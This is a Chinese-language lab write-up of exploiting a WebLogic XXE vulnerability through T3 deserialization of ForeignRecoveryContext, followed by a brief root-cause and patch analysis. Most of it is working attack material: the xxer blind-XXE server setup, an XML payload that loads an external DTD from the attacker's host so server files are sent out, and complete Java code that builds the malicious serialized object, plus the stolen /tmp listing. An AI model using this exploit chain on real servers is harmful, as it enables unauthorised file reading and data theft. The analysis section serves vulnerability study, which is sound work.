weblogic之XXE利用与分析
weblogic之XXE利用与分析
本篇文章漏洞环境使用p神的CVE-2018-2628
本机IP:192.168.202.1
被攻击主机IP:192.168.202.129
一、 xxer工具
1.1 简介
xxer能快速搭建起xxe的盲注环境,下载地址:https://github.com/TheTwitchy/xxer
工具使用python2启动,-h可查看帮助信息
C:\Users\asus\Desktop\xxer-master>python2 xxer.py -h
usage: xxer [-h] [-v] [-q] [-p HTTP] [-P FTP] -H HOSTNAME [-d DTD]

XXE Injection Handler

optional arguments:
  -h, --help            show this help message and exit
  -v, --version         show program's version number and exit
  -q, --quiet           surpress extra output
  -p HTTP, --http HTTP  HTTP server port
  -P FTP, --ftp FTP     FTP server port
  -H HOSTNAME, --hostname HOSTNAME
                        Hostname of this server
  -d DTD, --dtd DTD     the location of the DTD template. client_file
                        templates allow the filename to be specified by the
                        XXE payload instead of restarting the server

Originally from https://github.com/ONsec-Lab/scripts/blob/master/xxe-ftp-
server.rb, rewritten in Python by TheTwitchy
可以指定端口号,DTD模板等。其中DTD模板格式为工具目录下的ftp.dtd.template

默认是查看/tmp目录下的内容,可以修改为具体的文件


运行工具后会生成ext.dtd
1.2 使用示例
使用python2启动xxer,指定http端口号为8989,本机地址为192.168.202.1
python2 xxer.py -p 8989 -H 192.168.202.1

如图,启动了http和ftp端口分别为8989与2121,并且生成了xml的payload
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://192.168.202.1:8989/ext.dtd">%aaa;%ccc;%ddd;]>
二、漏洞复现
环境配置
新建项目,JKD版本选择1.6.0_45,需要导入weblogic中的jar包,不然exp会缺少依赖包
- Middleware/wlserver_10.3/modules
- Middleware/wlserver_10.3/server/lib
- Middleware/modules目录

新建一个WeblogicXXE1.java,使用weblogic.wsee.wstx.internal.ForeignRecoveryContext类作为利用点
import weblogic.wsee.wstx.wsat.Transactional;
import java.lang.reflect.Field;
import javax.transaction.xa.Xid;
import javax.xml.transform.Result;
import javax.xml.transform.stream.StreamResult;
import javax.xml.ws.EndpointReference;
import java.io.*;

public class WeblogicXXE1 {
    public static void main(String[] args) throws IOException {
        Object instance = getXXEObject();
        ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("xxe"));
        out.writeObject(instance);
        out.flush();
        out.close();
    }

    public static class MyEndpointReference extends EndpointReference{
        @Override
        public void writeTo(Result result) {
            byte[] tmpbytes = new byte[4096];
            int nRead;
            try{
                InputStream is = new FileInputStream(new File("./test.xml"));

                while((nRead=is.read(tmpbytes,0,tmpbytes.length)) != -1){
                    ((StreamResult)result).getOutputStream().write(tmpbytes,0,nRead);
                }
            }catch (Exception e){
                e.printStackTrace();
            }
        }
    }

    public static Object getXXEObject() {
        int klassVersion = 1032;
        Xid xid = new weblogic.transaction.internal.XidImpl();
        Transactional.Version v = Transactional.Version.DEFAULT;
        byte[] tid = new byte[]{65};
        weblogic.wsee.wstx.internal.ForeignRecoveryContext frc = new weblogic.wsee.wstx.internal.ForeignRecoveryContext();
        try{
            Field f = frc.getClass().getDeclaredField("fxid");
            f.setAccessible(true);
            f.set(frc,xid);
            Field f1 = frc.getClass().getDeclaredField("epr");
            f1.setAccessible(true);
            f1.set(frc,(EndpointReference)new MyEndpointReference());
            Field f2 = frc.getClass().getDeclaredField("version");
            f2.setAccessible(true);
            f2.set(frc,v);
        }catch(Exception e){
            e.printStackTrace();
        }
        return frc;
    }
}
重点在于代码中的test.xml,这里使用了xxer工具生成的xml
python2 xxer.py -p 8989 -H 192.168.202.1

复制xml到D:/test.xml
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://192.168.202.1:8989/ext.dtd">%aaa;%ccc;%ddd;]>

注意修改WeblogicXXE1中的文件地址

运行java文件即可生成XXE文件
如果出现报错:Error running 'WeblogicXXE1': Command line is too long. Shorten command line for WeblogicXXE1 or also for Application default configuration?

解决方法:找到项目下的.idea/workspace.xml,在标签<component name="PropertiesComponent">里添加一行属性:<property name="dynamic.classpath" value="true" />
<component name="PropertiesComponent">
 其它属性不改
 <property name="dynamic.classpath" value="true" />
</component>
漏洞复现
利用xxer开启http及ftp服务:
python2 xxer.py -p 8989 -H 192.168.202.1

使用weblogic.py发送之前生成的xxe

这边xxer就会收到服务器返回的内容

第一个框框就是tmp目录下的文件(pass后面的参数,以单引号作为分隔)
'PASS 1.txt
bea1061393648233859820.tmp
cookie.txt
hsperfdata_root
packages
wlstTemproot'
第二个箭头指的就是内网的ip:172.20.0.2

可以修改ext.dtd中的file://来指定读取的文件

读取到了yangyang
三、漏洞分析
ForeignRecoveryContext这个类就是上面漏洞复现使用的解析类,入口点在readExternal方法,T3协议反序列化后执行到ForeignRecoveryContext#readExternal,在readExternal方法中调用了EndpointReference.readFrom

跟进EndpointReference.readFrom方法

继续跟进readEndpointReference方法,此方法中调用了Unmarshaller#unmarshal并传入了xml的流对象进行处理,

虽然Unmarshaller在JDK8及以上是默认禁止加载外部DTD的,而此处的weblogic环境java版本为1.6.0_45,所以存在漏洞。导致解析了xml后加载了外部DTD造成XXE攻击。


修复后,补丁新加了WSATStreamHelper#convert方法来处理,WSATStreamHelper#convert方法中对xxe做了相应的防护

WSATStreamHelper#convert的防护代码
还有其他的几个类也导致了XXE,原理都大致相同,这里就不进行分析了。具体可以看这几篇文章:
https://blog.csdn.net/qq_43380549/article/details/100130730
https://www.cnblogs.com/tr1ple/p/12522623.html#Yy5ZjKt6
参考:


